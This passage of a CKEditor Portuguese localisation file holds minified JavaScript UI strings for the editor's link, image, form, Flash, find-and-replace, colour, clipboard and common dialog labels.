iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};